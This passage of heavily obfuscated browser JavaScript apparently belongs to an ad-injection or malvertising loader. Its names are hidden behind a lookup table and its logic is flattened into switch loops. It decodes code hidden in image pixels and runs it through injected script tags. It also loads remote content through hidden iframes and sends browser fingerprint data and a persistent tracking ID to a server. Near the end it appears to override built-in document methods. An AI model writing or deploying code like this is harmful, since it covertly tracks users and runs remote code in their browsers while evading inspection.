$.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case $.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case $.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case $.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case $.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case $.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case $.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return 